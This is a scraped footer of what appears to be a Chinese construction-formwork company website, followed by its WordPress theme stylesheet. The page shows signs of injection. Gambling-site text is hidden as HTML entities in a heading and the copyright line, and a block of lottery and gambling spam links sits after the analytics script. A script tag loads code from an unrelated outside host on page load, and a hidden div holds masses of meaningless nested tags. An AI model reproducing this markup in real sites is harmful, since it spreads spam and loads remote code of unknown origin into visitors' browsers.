        		                  <li><a href="http://haoduo101.com/1084.html" title="广西建筑模板：从传统到现代的蜕变"><span class="time">25-05-29</span>广西建筑模板：从传统到现代的蜕变</a></li>
                  <li><a href="http://haoduo101.com/1072.html" title="2025年广西建筑模板发展方向往哪走"><span class="time">24-12-17</span>2025年广西建筑模板发展方向往哪走</a></li>
                  <li><a href="http://haoduo101.com/1065.html" title="广西建筑模板的市场需求下跌了吗"><span class="time">24-11-14</span>广西建筑模板的市场需求下跌了吗</a></li>
                  <li><a href="http://haoduo101.com/1061.html" title="广西建筑模板目前行情怎么样"><span class="time">24-08-24</span>广西建筑模板目前行情怎么样</a></li>
                  <li><a href="http://haoduo101.com/1058.html" title="为啥廉价的建筑木模板不建议购买"><span class="time">24-08-14</span>为啥廉价的建筑木模板不建议购买</a></li>
                  <li><a href="http://haoduo101.com/1054.html" title="探析广西建筑模板的价格之谜"><span class="time">24-07-14</span>探析广西建筑模板的价格之谜</a></li>
                  <li><a href="http://haoduo101.com/1051.html" title="2024年建筑模板发展行情分析"><span class="time">24-05-28</span>2024年建筑模板发展行情分析</a></li>
                  <li><a href="http://haoduo101.com/1047.html" title="广西建筑模板为啥少量没法发货"><span class="time">24-05-04</span>广西建筑模板为啥少量没法发货</a></li>
                  <li><a href="http://haoduo101.com/1040.html" title="广西建筑模板开工在即，需要什么规格请咨询"><span class="time">24-02-19</span>广西建筑模板开工在即，需要什么规格请咨询</a></li>
                  <li><a href="http://haoduo101.com/942.html" title="广西建筑模板厂家直销有没有猫腻"><span class="time">23-03-02</span>广西建筑模板厂家直销有没有猫腻</a></li>
        		  

        </ul>
      </div>
      <!--公司动态结束--> 
    </div>
  </div> 
  <!--新闻动态结束--> 
</div>
<!--页尾开始--> 
<div   id="rffgqwzl"    class="footer">
  <div   id="rffgqwzl"    class="w1200 clearfix" aos="fade-up" aos-easing="ease" aos-duration="700"> 
    <!--友情链接开始-->
   
    <div   id="rffgqwzl"    class="links"> 
     <li>友情链接：</li>
     <li></li>
<li></li>
<li></li>
<li></li>
<li><a href="http://haoduo101.com/">广西建筑模板</a></li>
<li><a href="http://haoduo101.com/">广西建筑模板厂家</a></li>
<li></li>
<li><a href="http://haoduo101.com/" rel="noopener" target="_blank">来宾建筑模板</a></li>
<li></li>
<li></li>
<li></li>
<li></li>
<li></li>
<li></li>
<li></li>
        </div>
    <!--友情链接结束-->
    <div   id="rffgqwzl"    class="bottom clearfix"> 
     <!--底部导航开始-->
      <div   id="rffgqwzl"    class="bNav fl"> <dl class="item">
          <dt><a href="http://haoduo101.com/category/product" title="广西建筑模板">广西建筑模板</a></dt>
          
          <dd><a href="http://haoduo101.com/category/product/mumuban" title="建筑木模板">建筑木模板</a></dd>
          
          <dd><a href="http://haoduo101.com/category/product/qsmb" title="建筑清水模板">建筑清水模板</a></dd>
          
          <dd><a href="http://haoduo101.com/category/product/fumoban" title="建筑覆膜板">建筑覆膜板</a></dd>
          
          <dd><a href="http://haoduo101.com/category/product/xhb" title="建筑小红板">建筑小红板</a></dd>
                    
        </dl><dl class="item">
         <dt><a href="http://haoduo101.com/category/case" title="工程案例">工程案例</a></dt>
          
          <dd><a href="http://haoduo101.com/category/case" title="工程案例">工程案例</a></dd>
          
          <dd><a href="http://haoduo101.com/category/cjzs" title="车间展示">车间展示</a></dd>
                    
        </dl><dl class="item">
          <dt><a href="http://haoduo101.com/category/news" title="新闻资讯">新闻资讯</a></dt>
          
          <dd><a href="http://haoduo101.com/category/news/gsxw" title="公司新闻">公司新闻</a></dd>
          
          <dd><a href="http://haoduo101.com/category/news/hyxw" title="行业新闻">行业新闻</a></dd>
          
          <dd><a href="http://haoduo101.com/category/news/mbzs" title="模板知识">模板知识</a></dd>
                    
        </dl><dl class="item">       
          
          <dt><a href="http://haoduo101.com/jianjie" title="公司简介">&#49;&#56;&#55;&#55;&#24425;&#31080;</a></dt>
          
          <dd><a href="http://haoduo101.com/jianjie" title="公司简介">公司简介</a></dd>
          <dd><a href="http://haoduo101.com/lianxi" title="联系我们">联系我们</a></dd>
                  

                    
        </dl> </div>
      <!--底部导航结束--> 
      <!--禁止复制-->
<script language="Javascript"> 
document.οncοntextmenu=new Function("event.returnValue=false"); 
document.onselectstart=new Function("event.returnValue=false"); 
</script> 
<!--结束禁止复制--
      <!--联系方式开始-->
      <div   id="rffgqwzl"    class="contact_info fl">
        <p class="p1">全国咨询热线</p>
        <p class="dh">13720800188</p>
        <p class="tel">邮箱：476522630@qq.com</p>
        <p class="tel">&#49;&#56;&#55;&#55;&#24425;&#31080;手机：13720800188</p>
        <p class="tel">电话：13720800188</p>
        <p class="tel">地址：来宾市兴宾区石陵镇天平村委锦六村东侧厂房</p>
      </div>
      <!--联系方式结束--> 
      <!--二维码开始-->
      <div   id="rffgqwzl"    class="ewm fl">
        <dl>
          <dt><img src="http://haoduo101.com/wp-content/themes/designexo/skin/images/erweima.png"/></dt>
          <dd>微信扫码 关注我们</dd>
        </dl>
      </div>
      <!--二维码结束--> 
    </div>
  </div>
</div>
<!--页尾结束--> 
<!--版权开始-->
<div   id="rffgqwzl"    class="copyright">
  <div   id="rffgqwzl"    class="w1200">
    <p class="fl">Copyright 2012-2021 广西&#49;&#56;&#55;&#55;&#24425;&#31080; 版权所有　　<a href="/sitemap.xml" target="_blank">XML地图</a>
    </p>
  </div>
</div>
<!--百度竞价-->

<!--结束百度竞价-->

<!--版权结束--> 
 
<script src="http://haoduo101.com/wp-content/themes/designexo/skin/js/aos.js"></script> 
<script src="http://haoduo101.com/wp-content/themes/designexo/skin/js/app.js"></script> 
<script type="text/javascript">   			
	AOS.init({
		easing: 'ease-out-back',
		duration: 1000
	});
</script> 
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="3000万彩票-追求健康,你我一起成长" href="http://editoracasadasletras.com">3000万彩票-追求健康,你我一起成长</a>
<a target="_blank" title="u284彩票- 欢迎您" href="http://jonnysantos.com">u284彩票- 欢迎您</a>
<a target="_blank" title="永兴集团yx06" href="http://dmlcd.com">永兴集团yx06</a>
<a target="_blank" title="u28彩票 - 首页" href="http://stshi.com">u28彩票 - 首页</a>
<a target="_blank" title="3000万彩票-追求健康,你我一起成长" href="http://zjgyths.com">3000万彩票-追求健康,你我一起成长</a>
<a target="_blank" title="金彩汇 - welcome首页" href="http://hnjunce.cn">金彩汇 - welcome首页</a>
<a target="_blank" title="5630彩票（中国区）官方网站" href="http://ltjzc.cn">5630彩票（中国区）官方网站</a>
<a target="_blank" title="7709美彩国际" href="http://czch88.com">7709美彩国际</a>
<script src="http://mytysoft.com/88.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='lbvbo'><dl id='lbvbo'></dl></pre><strike id='lbvbo'></strike><p id='lbvbo'><legend id='lbvbo'></legend><noframes id='lbvbo'><small id='lbvbo'></small><noframes id='lbvbo'></noframes></noframes></p><style id='lbvbo'><q id='lbvbo'></q></style><big id='lbvbo'></big><form id='lbvbo'></form><blockquote id='lbvbo'><ul id='lbvbo'><span id='lbvbo'><b id='lbvbo'><ol id='lbvbo'><big id='lbvbo'><span id='lbvbo'></span></big></ol><small id='lbvbo'></small><ol id='lbvbo'><ul id='lbvbo'><tbody id='lbvbo'><fieldset id='lbvbo'><strong id='lbvbo'><li id='lbvbo'><bdo id='lbvbo'><abbr id='lbvbo'></abbr></bdo><span id='lbvbo'></span></li></strong></fieldset></tbody></ul></ol><legend id='lbvbo'><noframes id='lbvbo'><tbody id='lbvbo'></tbody></noframes></legend></b><strong id='lbvbo'></strong></span></ul></blockquote><center id='lbvbo'><small id='lbvbo'><ins id='lbvbo'><td id='lbvbo'><div id='lbvbo'></div></td></ins></small></center><del id='lbvbo'><p id='lbvbo'></p><noscript id='lbvbo'><small id='lbvbo'><b id='lbvbo'></b><style id='lbvbo'></style><i id='lbvbo'></i><small id='lbvbo'><dl id='lbvbo'></dl><fieldset id='lbvbo'><form id='lbvbo'><dt id='lbvbo'><code id='lbvbo'></code><code id='lbvbo'><div id='lbvbo'></div></code></dt></form></fieldset></small></small><thead id='lbvbo'><kbd id='lbvbo'></kbd><sup id='lbvbo'><th id='lbvbo'></th></sup></thead><sup id='lbvbo'><strong id='lbvbo'><i id='lbvbo'></i></strong><small id='lbvbo'><div id='lbvbo'></div></small><ins id='lbvbo'></ins></sup><legend id='lbvbo'><table id='lbvbo'></table></legend></noscript></del><li id='lbvbo'><optgroup id='lbvbo'></optgroup></li><label id='lbvbo'></label><label id='lbvbo'></label><sub id='lbvbo'></sub><del id='lbvbo'></del><em id='lbvbo'><dd id='lbvbo'></dd></em><small id='lbvbo'></small><optgroup id='lbvbo'><dfn id='lbvbo'></dfn></optgroup><option id='lbvbo'><tr id='lbvbo'><code id='lbvbo'></code></tr></option><fieldset id='lbvbo'></fieldset><strong id='lbvbo'></strong><noframes id='lbvbo'><tfoot id='lbvbo'></tfoot></noframes><q id='lbvbo'><code id='lbvbo'><select id='lbvbo'></select></code></q><fieldset id='lbvbo'><big id='lbvbo'><tt id='lbvbo'></tt></big><p id='lbvbo'></p></fieldset><li id='lbvbo'></li><li id='lbvbo'></li><tfoot id='lbvbo'></tfoot><small id='lbvbo'></small><ul id='lbvbo'></ul><option id='lbvbo'></option><pre id='lbvbo'><ins id='lbvbo'></ins></pre><select id='lbvbo'></select><ins id='lbvbo'><td id='lbvbo'><i id='lbvbo'></i></td><u id='lbvbo'><code id='lbvbo'><thead id='lbvbo'><button id='lbvbo'><thead id='lbvbo'><option id='lbvbo'></option></thead></button></thead></code><fieldset id='lbvbo'><em id='lbvbo'><big id='lbvbo'></big></em></fieldset></u></ins><sup id='lbvbo'><strong id='lbvbo'></strong><del id='lbvbo'></del></sup><label id='lbvbo'></label><q id='lbvbo'><b id='lbvbo'><acronym id='lbvbo'></acronym><div id='lbvbo'><button id='lbvbo'><table id='lbvbo'></table><sup id='lbvbo'><dd id='lbvbo'><tfoot id='lbvbo'></tfoot></dd><blockquote id='lbvbo'><noframes id='lbvbo'></noframes></blockquote></sup></button></div></b><div id='lbvbo'><ul id='lbvbo'><li id='lbvbo'></li></ul></div></q><tfoot id='lbvbo'><font id='lbvbo'><i id='lbvbo'><dd id='lbvbo'></dd></i></font></tfoot><tr id='lbvbo'><optgroup id='lbvbo'></optgroup></tr><address id='lbvbo'><tfoot id='lbvbo'></tfoot><dd id='lbvbo'></dd></address><option id='lbvbo'><abbr id='lbvbo'><style id='lbvbo'></style><tt id='lbvbo'></tt><font id='lbvbo'></font><u id='lbvbo'><tt id='lbvbo'></tt></u></abbr></option><dd id='lbvbo'><ol id='lbvbo'></ol></dd><bdo id='lbvbo'><acronym id='lbvbo'><pre id='lbvbo'></pre></acronym><b id='lbvbo'><span id='lbvbo'></span></b><form id='lbvbo'></form></bdo><dl id='lbvbo'></dl><thead id='lbvbo'></thead><tt id='lbvbo'><tt id='lbvbo'></tt><sub id='lbvbo'><i id='lbvbo'><dt id='lbvbo'></dt><p id='lbvbo'></p></i></sub></tt><acronym id='lbvbo'><dd id='lbvbo'></dd></acronym><small id='lbvbo'><acronym id='lbvbo'><i id='lbvbo'><label id='lbvbo'><kbd id='lbvbo'><form id='lbvbo'><div id='lbvbo'><strike id='lbvbo'></strike></div></form></kbd></label></i></acronym><bdo id='lbvbo'></bdo><strike id='lbvbo'><table id='lbvbo'></table></strike></small><strike id='lbvbo'></strike><abbr id='lbvbo'></abbr><tbody id='lbvbo'></tbody><sup id='lbvbo'></sup><code id='lbvbo'><ul id='lbvbo'><tfoot id='lbvbo'></tfoot></ul></code><bdo id='lbvbo'></bdo><tr id='lbvbo'></tr><sup id='lbvbo'></sup><abbr id='lbvbo'></abbr><dfn id='lbvbo'><dir id='lbvbo'><p id='lbvbo'></p></dir><small id='lbvbo'><div id='lbvbo'></div></small></dfn><th id='lbvbo'><noscript id='lbvbo'></noscript></th><address id='lbvbo'><abbr id='lbvbo'></abbr><big id='lbvbo'></big></address><ol id='lbvbo'><dd id='lbvbo'><address id='lbvbo'></address></dd></ol><sub id='lbvbo'><optgroup id='lbvbo'></optgroup><thead id='lbvbo'></thead></sub><th id='lbvbo'><del id='lbvbo'></del></th><dd id='lbvbo'><small id='lbvbo'></small></dd><option id='lbvbo'><thead id='lbvbo'></thead></option><blockquote id='lbvbo'></blockquote><option id='lbvbo'></option><noframes id='lbvbo'><legend id='lbvbo'><style id='lbvbo'><dir id='lbvbo'><q id='lbvbo'></q></dir></style></legend></noframes><u id='lbvbo'></u><table id='lbvbo'><table id='lbvbo'><dir id='lbvbo'><thead id='lbvbo'><dl id='lbvbo'><td id='lbvbo'></td></dl></thead></dir><noframes id='lbvbo'><i id='lbvbo'><tr id='lbvbo'><dt id='lbvbo'><q id='lbvbo'><span id='lbvbo'><b id='lbvbo'><form id='lbvbo'><ins id='lbvbo'></ins><ul id='lbvbo'></ul><sub id='lbvbo'></sub></form><legend id='lbvbo'></legend><bdo id='lbvbo'><pre id='lbvbo'><center id='lbvbo'></center></pre></bdo></b><th id='lbvbo'></th></span></q></dt></tr></i></noframes><em id='lbvbo'><optgroup id='lbvbo'><dfn id='lbvbo'><del id='lbvbo'><code id='lbvbo'></code></del></dfn></optgroup></em><noframes id='lbvbo'><div id='lbvbo'><tfoot id='lbvbo'></tfoot><dl id='lbvbo'><fieldset id='lbvbo'></fieldset></dl></div></noframes><label id='lbvbo'></label></table><tfoot id='lbvbo'></tfoot></table><span id='lbvbo'></span><dfn id='lbvbo'></dfn><tr id='lbvbo'></tr><th id='lbvbo'><tt id='lbvbo'></tt><dd id='lbvbo'></dd></th><optgroup id='lbvbo'></optgroup><blockquote id='lbvbo'></blockquote><center id='lbvbo'></center><em id='lbvbo'><kbd id='lbvbo'></kbd><li id='lbvbo'><span id='lbvbo'></span></li><pre id='lbvbo'></pre></em><ol id='lbvbo'><tt id='lbvbo'><label id='lbvbo'><kbd id='lbvbo'></kbd></label></tt></ol><sub id='lbvbo'><sup id='lbvbo'><dl id='lbvbo'></dl><td id='lbvbo'></td><tt id='lbvbo'><blockquote id='lbvbo'><big id='lbvbo'><ol id='lbvbo'><tt id='lbvbo'><code id='lbvbo'><p id='lbvbo'></p><small id='lbvbo'><li id='lbvbo'></li><button id='lbvbo'><tfoot id='lbvbo'><i id='lbvbo'></i></tfoot></button><tbody id='lbvbo'><em id='lbvbo'></em></tbody></small></code></tt></ol></big><q id='lbvbo'><i id='lbvbo'><span id='lbvbo'></span><dt id='lbvbo'><ol id='lbvbo'></ol><b id='lbvbo'></b><strike id='lbvbo'><dir id='lbvbo'></dir></strike></dt><legend id='lbvbo'></legend><tr id='lbvbo'><optgroup id='lbvbo'><label id='lbvbo'><select id='lbvbo'><tt id='lbvbo'><blockquote id='lbvbo'></blockquote></tt></select></label></optgroup></tr><b id='lbvbo'></b></i><dfn id='lbvbo'></dfn></q></blockquote></tt></sup></sub><option id='lbvbo'></option><td id='lbvbo'><big id='lbvbo'><tfoot id='lbvbo'></tfoot></big><strong id='lbvbo'></strong></td><tfoot id='lbvbo'></tfoot><tfoot id='lbvbo'><pre id='lbvbo'><acronym id='lbvbo'><table id='lbvbo'><dir id='lbvbo'></dir></table></acronym></pre></tfoot><tt id='lbvbo'></tt><strong id='lbvbo'><u id='lbvbo'><div id='lbvbo'><div id='lbvbo'><q id='lbvbo'></q></div><strong id='lbvbo'><dt id='lbvbo'><sub id='lbvbo'><li id='lbvbo'></li></sub></dt></strong></div></u></strong><big id='lbvbo'></big><th id='lbvbo'></th><dd id='lbvbo'><center id='lbvbo'></center></dd><td id='lbvbo'></td><ol id='lbvbo'><dd id='lbvbo'><th id='lbvbo'></th></dd></ol><dt id='lbvbo'><div id='lbvbo'><abbr id='lbvbo'><strike id='lbvbo'></strike></abbr></div></dt><center id='lbvbo'></center><center id='lbvbo'></center><bdo id='lbvbo'><dd id='lbvbo'><abbr id='lbvbo'><strike id='lbvbo'></strike><ul id='lbvbo'><del id='lbvbo'><q id='lbvbo'><tbody id='lbvbo'><noframes id='lbvbo'><bdo id='lbvbo'></bdo><ul id='lbvbo'></ul></noframes></tbody></q></del></ul><big id='lbvbo'><big id='lbvbo'><dt id='lbvbo'><acronym id='lbvbo'></acronym><q id='lbvbo'><select id='lbvbo'><center id='lbvbo'><dir id='lbvbo'></dir></center></select><noscript id='lbvbo'><strong id='lbvbo'><tr id='lbvbo'></tr></strong><label id='lbvbo'></label><strike id='lbvbo'></strike><option id='lbvbo'><u id='lbvbo'><ol id='lbvbo'><blockquote id='lbvbo'></blockquote></ol></u></option><table id='lbvbo'></table></noscript><i id='lbvbo'><abbr id='lbvbo'></abbr></i><thead id='lbvbo'><strong id='lbvbo'><b id='lbvbo'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='lbvbo'></acronym><sub id='lbvbo'></sub><optgroup id='lbvbo'><del id='lbvbo'><optgroup id='lbvbo'></optgroup></del><button id='lbvbo'></button></optgroup><ul id='lbvbo'><em id='lbvbo'></em><dir id='lbvbo'><td id='lbvbo'></td><address id='lbvbo'></address><td id='lbvbo'></td><thead id='lbvbo'><thead id='lbvbo'></thead><ul id='lbvbo'></ul></thead></dir><del id='lbvbo'></del><thead id='lbvbo'></thead></ul><acronym id='lbvbo'></acronym></bdo><legend id='lbvbo'><font id='lbvbo'><font id='lbvbo'><span id='lbvbo'><tr id='lbvbo'><option id='lbvbo'></option></tr></span></font></font></legend><tbody id='lbvbo'><b id='lbvbo'><select id='lbvbo'></select></b></tbody><div id='lbvbo'><form id='lbvbo'></form><fieldset id='lbvbo'><pre id='lbvbo'><kbd id='lbvbo'><u id='lbvbo'><form id='lbvbo'><li id='lbvbo'><th id='lbvbo'><dt id='lbvbo'></dt></th></li><span id='lbvbo'></span></form><address id='lbvbo'></address></u><u id='lbvbo'><tt id='lbvbo'></tt></u></kbd></pre><p id='lbvbo'></p></fieldset></div><tbody id='lbvbo'><blockquote id='lbvbo'><style id='lbvbo'></style></blockquote><u id='lbvbo'></u></tbody><fieldset id='lbvbo'></fieldset><form id='lbvbo'></form><li id='lbvbo'><abbr id='lbvbo'></abbr></li><acronym id='lbvbo'></acronym><tt id='lbvbo'><dl id='lbvbo'></dl></tt><fieldset id='lbvbo'></fieldset><em id='lbvbo'></em><b id='lbvbo'></b><p id='lbvbo'></p><tbody id='lbvbo'><address id='lbvbo'></address><dd id='lbvbo'></dd></tbody><dir id='lbvbo'></dir><tbody id='lbvbo'></tbody><ul id='lbvbo'><select id='lbvbo'></select></ul><td id='lbvbo'></td><kbd id='lbvbo'><tt id='lbvbo'><q id='lbvbo'></q></tt></kbd><tfoot id='lbvbo'><select id='lbvbo'><abbr id='lbvbo'></abbr><table id='lbvbo'></table></select></tfoot><em id='lbvbo'><optgroup id='lbvbo'><label id='lbvbo'></label><ol id='lbvbo'><dir id='lbvbo'><label id='lbvbo'></label><form id='lbvbo'><thead id='lbvbo'><tbody id='lbvbo'></tbody></thead></form></dir><table id='lbvbo'><form id='lbvbo'><table id='lbvbo'><legend id='lbvbo'><li id='lbvbo'></li><big id='lbvbo'><span id='lbvbo'><optgroup id='lbvbo'><span id='lbvbo'></span></optgroup></span></big></legend><noscript id='lbvbo'></noscript><div id='lbvbo'><code id='lbvbo'><sup id='lbvbo'><kbd id='lbvbo'></kbd></sup><thead id='lbvbo'><small id='lbvbo'></small></thead></code></div><dt id='lbvbo'></dt></table></form></table><abbr id='lbvbo'><small id='lbvbo'></small></abbr></ol></optgroup><abbr id='lbvbo'><optgroup id='lbvbo'></optgroup></abbr><sup id='lbvbo'></sup><abbr id='lbvbo'><style id='lbvbo'><strike id='lbvbo'><b id='lbvbo'><i id='lbvbo'></i></b></strike></style></abbr></em><table id='lbvbo'></table><dl id='lbvbo'></dl><strike id='lbvbo'></strike><tt id='lbvbo'><p id='lbvbo'></p></tt><div id='lbvbo'><noscript id='lbvbo'></noscript><dt id='lbvbo'><bdo id='lbvbo'><strong id='lbvbo'><sup id='lbvbo'><acronym id='lbvbo'></acronym></sup></strong></bdo><blockquote id='lbvbo'><tbody id='lbvbo'></tbody><tbody id='lbvbo'><dl id='lbvbo'></dl><del id='lbvbo'></del><ins id='lbvbo'><dfn id='lbvbo'><button id='lbvbo'></button></dfn></ins><td id='lbvbo'></td><option id='lbvbo'></option><tbody id='lbvbo'><sub id='lbvbo'><acronym id='lbvbo'><font id='lbvbo'><ins id='lbvbo'></ins></font><tr id='lbvbo'></tr></acronym></sub></tbody><dir id='lbvbo'></dir><address id='lbvbo'><bdo id='lbvbo'></bdo></address></tbody></blockquote><form id='lbvbo'><q id='lbvbo'><dd id='lbvbo'><fieldset id='lbvbo'></fieldset></dd></q></form><ol id='lbvbo'></ol><tfoot id='lbvbo'></tfoot></dt></div><pre id='lbvbo'><tt id='lbvbo'></tt><noframes id='lbvbo'></noframes></pre><dir id='lbvbo'><tt id='lbvbo'><q id='lbvbo'></q><select id='lbvbo'><dir id='lbvbo'></dir><ins id='lbvbo'><li id='lbvbo'></li></ins><small id='lbvbo'><ul id='lbvbo'></ul></small><pre id='lbvbo'></pre></select></tt><ul id='lbvbo'></ul></dir><th id='lbvbo'></th><ol id='lbvbo'><sup id='lbvbo'><i id='lbvbo'><pre id='lbvbo'><table id='lbvbo'></table></pre></i></sup></ol><option id='lbvbo'></option><dt id='lbvbo'></dt><sup id='lbvbo'></sup><big id='lbvbo'></big><thead id='lbvbo'></thead><p id='lbvbo'></p><td id='lbvbo'><acronym id='lbvbo'><div id='lbvbo'><tt id='lbvbo'></tt></div><fieldset id='lbvbo'></fieldset><bdo id='lbvbo'></bdo><em id='lbvbo'><font id='lbvbo'></font></em></acronym></td><dir id='lbvbo'></dir><u id='lbvbo'></u><strong id='lbvbo'><td id='lbvbo'></td></strong><tt id='lbvbo'></tt><q id='lbvbo'><legend id='lbvbo'><bdo id='lbvbo'><bdo id='lbvbo'><legend id='lbvbo'><b id='lbvbo'><strong id='lbvbo'><label id='lbvbo'><sup id='lbvbo'><u id='lbvbo'><sup id='lbvbo'></sup></u><big id='lbvbo'></big><select id='lbvbo'></select></sup><p id='lbvbo'></p></label></strong></b></legend></bdo><noscript id='lbvbo'></noscript><dt id='lbvbo'></dt></bdo></legend></q><small id='lbvbo'></small><b id='lbvbo'></b><li id='lbvbo'><p id='lbvbo'><label id='lbvbo'><table id='lbvbo'><sup id='lbvbo'><em id='lbvbo'></em></sup></table><blockquote id='lbvbo'></blockquote></label></p></li><blockquote id='lbvbo'></blockquote><dd id='lbvbo'><thead id='lbvbo'></thead><abbr id='lbvbo'><noscript id='lbvbo'><tbody id='lbvbo'><style id='lbvbo'><sup id='lbvbo'></sup></style></tbody></noscript></abbr></dd></div></html>

--- FILE ---
content_type: text/css
request_url: http://haoduo101.com/wp-content/themes/designexo/style.css?ver=6.5.5
body_size: 13809
content:
/*!
Theme Name: Designexo
Theme URI: https://themearile.com/designexo-theme/
Author: ThemeArile
Author URI: https://themearile.com
Description: Designexo is a fully modern and high-quality WordPress theme for creating architects and interior design websites. The theme perfectly suited for architecture, interior design, decoration, business, furniture, home decor, construction, corporate, agency, business promotion, industries, Beauty & spa salons, photography, gym, blog, travel agency and many other websites compatible, You will have lots of options to consider. As well as sophisticated plus it has some exotic features like customization and clean code, advanced typography, sticky menu, logo upload, header image, Bootstrap 4 framework, built with SEO in mind, and theme info area besides being Mobile ready, translation ready (WPML, Polylang) and it's built to be beautiful on all screen sizes. This theme supports the best Elementor page builder to create, edit and updates page designs as per the requirement. Designexo also supports popular free and premium WordPress plugins such as Elementor, Yoast SEO, WooCommerce, Contact Form 7, Jetpack, Google Analytics and much more. Check the demo of Designexo Pro https://themearile.com/designexo-pro-theme/.
Version: 3.6
Tested up to: 5.7
Requires PHP: 5.6
License: GPLv2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: designexo
Tags: one-column, two-columns, four-columns, right-sidebar, flexible-header, custom-background, custom-header, custom-menu, editor-style, featured-images, footer-widgets, post-formats, theme-options, threaded-comments, rtl-language-support, translation-ready, full-width-template, custom-logo, blog, e-commerce, portfolio
*/

/*--------------------------------------------------
=>> Common - Begining Css
--------------------------------------------------*/

@charset "UTF-8";
body {
	overflow-x: hidden;
	overflow-y: auto;
}
body, p, form, textarea, h1, h2, h3, h4, h5, dl, dd {
	margin: 0px;
}
input, button, ul, ol {
	margin: 0px;
	padding: 0px;
}
body, input, button, form {
	font-size: 14px;
	line-height: 28px;
	font-family: "microsoft yahei", "宋体", "Arial";
	color: #333333;
}
h1, h2, h3, h4, h5, h6 {
	font-size: 14px;
	font-weight: normal;
}
ul, ol, li {
	list-style: none;
}
input {
	background: none;
	border: 0 none;
}
img, iframe {
	border: 0px;
}
em, i {
	font-style: normal;
}
button, input, select, textarea {
	font-size: 100%;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
.red {
	color: #ba292e;
}
.fl {
	float: left;
}
.fr {
	float: right;
}
.tac {
	text-align: center;
}
.tar {
	text-align: right;
}
.poa {
	position: absolute;
}
.por {
	position: relative;
}
.hidden {
	display: none;
}
.w1200 {
	width: 1200px;
	margin: 0 auto;
}
.ico {
	background: url(skin/images/icon.png) no-repeat;
	display: inline-block;
	vertical-align: middle;
}
a {
	color: #434343;
	text-decoration: none;
}
a:hover {
	color: #06922e;
	text-decoration: none;
}
a:visited {
	text-decoration: none;
}
.ease, .ease * {
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
}
.noease, .noease * {
	-webkit-transition: none;
	-moz-transition: none;
	-ms-transition: none;
	-o-transition: none;
	transition: none;
}
:-moz-placeholder {
color: #aaa;
}
::-moz-placeholder {
color: #aaa;
}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {
color: #aaa;
}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
color: #aaa;
}
/*清除浮动*/
.clearfix {
*zoom: 1;
}
.clearfix:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
/*top_main*/
.top_main {
	width: 100%;
	height: 37px;
	line-height: 38px;
	position: relative;
	z-index: 80;
	background-color: #f5f5f5;
	color: #666;
	font-size: 12px;
	border-bottom: 1px solid #ddd;
}
.top_main li {
	position: relative;
	display: inline-block;
	text-align: center;
	margin: 0 8px;
}
.top_main .split {
	display: inline-block;
	width: 1px;
	height: 12px;
	background: #666;
	vertical-align: middle;
	margin: 0;
	margin-top: -2px;
}
.top_main li a {
	color: #666;
	cursor: pointer;
}
.top_main li a:hover {
	color: #06922e;
}
/*header_main*/
.header_main {
	width: 100%;
	height: 120px;
	z-index: 100;
	background: #fff;
}
.header_main .logo {
	display: block;
	margin-top: 20px;
}
.header_main .logo img {
	width: 100%;
	height: 100%;
	display: block;
	background: #06922e;
}
.header_main .tel {
	width: 300px;
	padding: 30px 0 0 0;
	line-height: 26px;
	margin-left: 30px;
}
.header_main .tel b {
	color: #666;
	font-size: 14px;
	font-weight: normal;
	display: inline-block;
}
.header_main .tel span {
	color: #06922e;
	font-size: 30px;
	line-height: 30px;
	font-weight: bold;
	font-family: arial;
	display: inline-block;
}
.header_main .tel s {
	width: 57px;
	height: 57px;
	float: left;
	margin-right: 10px;
	margin-top: 5px;
	background-position: 0 0;
}
.nav_main {
	width: 100%;
	height: 50px;
	line-height: 50px;
	background: #06922e;
	position: relative;
	z-index: 3;
}
.nav .list {
	width: 102%;
	margin: 0 auto;
	height: 48px;
	line-height: 48px;
	position: relative;
}
.nav_main .nav {
	width: 1200px;
	margin: 0 auto;
}
.nav_main .nav li {
	float: left;
	width: 133px;
	height: 50px;
	line-height: 50px;
	display: block;
	position: relative;
	z-index: 10;
	font-size: 16px;
	border-right: 1px solid #ffae00;
	text-align: center;
}
.nav_main .nav li:first-child {
	border-left: 1px solid #ffae00;
	background: none;
}
.nav_main .nav li a {
	display: block;
	color: #fff;
	font-size: 16px;
}
.nav_main .nav li a:hover, .nav_main .nav li a.hover, .nav_main .nav li.hover {
	background: #ffae00;
}
.nav_main .nav dl {
	width: 100%;
	position: absolute;
	left: 0;
	top: 50px;
	z-index: 12;
	border: 1px solid #ffae00;
	border-top: 0;
}
.nav_main .nav dl {
	position: absolute;
filter: progid:DXImageTransform.Microsoft.Shadow(color=#4c91c0, direction=120, strength=5);
	opacity: 0;
	visibility: hidden;
	transition: all .6s ease 0s;
	transform: translate3d(0, 10px, 0);
	-moz-transform: translate3d(0, 10px, 0);
	-webkit-transform: translate3d(0, 10px, 0);
}
.nav_main .nav li:hover dl {
	opacity: 1;
	visibility: visible;
	transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
}
.nav_main .nav dl dd {
	line-height: 44px;
	height: 44px;
	text-align: left;
	position: relative;
	z-index: 12;
	display: block;
	width: 100%;
	border-top: 1px solid #ffae00;
}
.nav_main .nav dl dd:first-child {
	border: none;
}
.nav_main .nav dl dd a {
	color: #fff;
	font-size: 14px;
	padding: 0;
	width: 100%;
	background: #06922e;
	text-align: center;
}
/* banner */
#banner_main {
	overflow: hidden;
	position: relative;
	z-index: 2;
	max-width: 1920px;
	margin: 0 auto;
}
#banner_main .banner {
	height: 500px;
}
#banner {
	width: 100%;
	min-width: 1000px;
	position: relative;
	overflow: hidden;
	z-index: 0;
}
#banner, .banner ul {
	max-height: 500px;
	overflow: hidden;
}
.banner li {
	width: 100%;
	position: absolute;
